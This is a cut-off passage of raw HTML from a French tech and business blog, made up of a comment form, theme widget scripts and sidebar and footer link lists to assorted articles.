                <div class="td-warning-comment">S'il vous plaît entrez votre commentaire!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nom :" type="text" value="" size="30"  />
			            <div class="td-warning-author">S'il vous plaît entrez votre nom ici</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email :" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">Vous avez entré une adresse email incorrecte!</div>
			            <div class="td-warning-email">Veuillez entrer votre adresse email ici</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Site :" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Enregistrer mon nom, email et site web dans ce navigateur pour la prochaine fois que je commenterai.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Poster un commentaire" /> <input type='hidden' name='comment_post_ID' value='2017' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="54f87ce526" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="20"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"sort":"random_posts","custom_title":"POPULAIRES","limit":"4","header_color":"#","ajax_pagination":"load_more","custom_url":"","header_text_color":"#","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","post_ids":"-2017","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_7";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "1243";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "311";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAIRES</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/combien-coute-reellement-un-food-truck/"  rel="bookmark" class="td-image-wrap " title="Combien coûte réellement un food-truck ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Combien coûte réellement un food-truck ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2016/12/food-truck-gataka-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Combien coûte réellement un food-truck ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2016/12/food-truck-gataka-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/combien-coute-reellement-un-food-truck/"  rel="bookmark" title="Combien coûte réellement un food-truck ?">Combien coûte réellement un food-truck ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-12T10:46:25-06:00" >12 décembre 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/ecran-noir-ordinateur/"  rel="bookmark" class="td-image-wrap " title="Comment réparer l’écran noir de son ordinateur ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Comment réparer l’écran noir de son ordinateur ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/L’écran-plasma-une-technologie-en-voie-de-disparition-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Comment réparer l’écran noir de son ordinateur ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/L’écran-plasma-une-technologie-en-voie-de-disparition-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/ecran-noir-ordinateur/"  rel="bookmark" title="Comment réparer l’écran noir de son ordinateur ?">Comment réparer l’écran noir de son ordinateur ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-10T04:00:09-06:00" >10 avril 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/collecte-de-fonds-association-comment-ca-marche/"  rel="bookmark" class="td-image-wrap " title="Collecte de fonds association : comment ça marche ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="collecte de fonds" title="Collecte de fonds association : comment ça marche ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/07/Collecte-de-fonds-association-comment-ca-marche-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="collecte de fonds" title="Collecte de fonds association : comment ça marche ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/07/Collecte-de-fonds-association-comment-ca-marche-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/collecte-de-fonds-association-comment-ca-marche/"  rel="bookmark" title="Collecte de fonds association : comment ça marche ?">Collecte de fonds association : comment ça marche ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-27T04:15:05-06:00" >27 juillet 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/stiebel-eltron-fabricant-de-solutions-de-chauffage-mais-pas-que/"  rel="bookmark" class="td-image-wrap " title="Stiebel Eltron, fabricant de solutions de chauffage mais pas que !" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/stiebel-eltron-fabricant-de-solutions-de-chauffage-mais-pas-que/"  rel="bookmark" title="Stiebel Eltron, fabricant de solutions de chauffage mais pas que !">Stiebel Eltron, fabricant de solutions de chauffage mais pas que !</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-23T05:04:15-06:00" >23 novembre 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Voir plus" id="next-page-tdi_6" data-td_block_id="tdi_6">Voir plus<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"DERNIERS ARTICLES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"-2017","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_15","separator":"","mx4_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_15";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "1243";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "311";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DERNIERS ARTICLES</span></h4></div><div id=tdi_7 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/acheter-un-iphone-pourquoi-preferer-un-appareil-reconditionne/"  rel="bookmark" class="td-image-wrap " title="Acheter un iPhone : pourquoi préférer un appareil reconditionné ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Acheter un iPhone : pourquoi préférer un appareil reconditionné ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2022/12/Acheter-un-iPhone-_-pourquoi-preferer-un-appareil-reconditionne-218x150.jpeg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Acheter un iPhone : pourquoi préférer un appareil reconditionné ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2022/12/Acheter-un-iPhone-_-pourquoi-preferer-un-appareil-reconditionne-218x150.jpeg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/acheter-un-iphone-pourquoi-preferer-un-appareil-reconditionne/"  rel="bookmark" title="Acheter un iPhone : pourquoi préférer un appareil reconditionné ?">Acheter un iPhone : pourquoi préférer un appareil reconditionné ?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/le-top-jeux-nes-plaisir-retro-pour-gamer-nostalgique/"  rel="bookmark" class="td-image-wrap " title="Le top jeux NES, plaisir rétro pour gamer nostalgique" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Le top jeux NES, plaisir rétro pour gamer nostalgique" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Le-top-jeux-NES-plaisir-rétro-pour-gamer-nostalgique-2-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Le top jeux NES, plaisir rétro pour gamer nostalgique" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Le-top-jeux-NES-plaisir-rétro-pour-gamer-nostalgique-2-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/le-top-jeux-nes-plaisir-retro-pour-gamer-nostalgique/"  rel="bookmark" title="Le top jeux NES, plaisir rétro pour gamer nostalgique">Le top jeux NES, plaisir rétro pour gamer nostalgique</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/peut-on-financer-un-business-quand-on-est-fonctionnaire/"  rel="bookmark" class="td-image-wrap " title="Peut-on financer un business quand on est fonctionnaire ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Peut-on financer un business quand on est fonctionnaire ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/06/image-Gataka-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Peut-on financer un business quand on est fonctionnaire ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/06/image-Gataka-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/peut-on-financer-un-business-quand-on-est-fonctionnaire/"  rel="bookmark" title="Peut-on financer un business quand on est fonctionnaire ?">Peut-on financer un business quand on est fonctionnaire ?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/qui-est-spaciotempo-entreprise-de-batiment-demontable/"  rel="bookmark" class="td-image-wrap " title="Qui est Spaciotempo, entreprise de bâtiment démontable" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="batiment démontable" title="Qui est Spaciotempo, entreprise de bâtiment démontable" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/07/Nos-produits-Neivalu-Oxygen-Cover-Spaciotempo-Google-Chrome-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="batiment démontable" title="Qui est Spaciotempo, entreprise de bâtiment démontable" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/07/Nos-produits-Neivalu-Oxygen-Cover-Spaciotempo-Google-Chrome-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/qui-est-spaciotempo-entreprise-de-batiment-demontable/"  rel="bookmark" title="Qui est Spaciotempo, entreprise de bâtiment démontable">Qui est Spaciotempo, entreprise de bâtiment démontable</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div data-rocket-location-hash="e092f4c36622ee1e5a57bfcfbff47a3d" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div data-rocket-location-hash="a749cbdc7f42f127b621109f5115a8e8" class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"S\u00c9LECTION DE L\u0027EDITEUR","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-2017","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "15";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "5";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SÉLECTION DE L&#039;EDITEUR</span></h4></div><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/quest-ce-quun-bonus-sans-depot-et-comment-en-profiter-au-maximum/"  rel="bookmark" class="td-image-wrap " title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/06/0bb8249cfaae52b2a3114a87a864b1c9-100x70.jpeg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/06/0bb8249cfaae52b2a3114a87a864b1c9-100x70.jpeg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/quest-ce-quun-bonus-sans-depot-et-comment-en-profiter-au-maximum/"  rel="bookmark" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?">Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-16T06:19:56-06:00" >16 juin 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/retrouvez-les-produits-kinder-a-prix-casse-chez-pops-america/"  rel="bookmark" class="td-image-wrap " title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="produits Kinder -2" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/01/produits-Kinder-2-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="produits Kinder -2" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/01/produits-Kinder-2-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/retrouvez-les-produits-kinder-a-prix-casse-chez-pops-america/"  rel="bookmark" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !">Retrouvez les produits Kinder à prix cassé chez Pop’s America !</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-11T03:19:25-06:00" >11 janvier 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/les-7-meilleurs-logiciels-pour-modifier-la-vitesse-dune-video/"  rel="bookmark" class="td-image-wrap " title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/09/Ams-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/09/Ams-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/les-7-meilleurs-logiciels-pour-modifier-la-vitesse-dune-video/"  rel="bookmark" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo">Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-06T19:29:08-06:00" >6 septembre 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>A PROPOS</span></h4>			<div class="textwidget"><p>Chez Gataka, nous nous renseignons sur tous les sujets relatifs à la nouvelle technologie : high-tech, business, auto-moto et web. Tenez-vous à la pointe des actualités high-tech grâce à nos articles informatifs et pleins d’humour comme on les aime !</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="47" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2047'%3E%3C/svg%3E" class="image wp-image-2345  attachment-medium size-medium" alt="logo" decoding="async" style="max-width: 100%; height: auto;" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png 300w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-768x119.png 768w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1024x159.png 1024w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-696x108.png 696w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1068x166.png 1068w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1920x298.png 1920w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png" /><noscript><img width="300" height="47" src="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png" class="image wp-image-2345  attachment-medium size-medium" alt="logo" 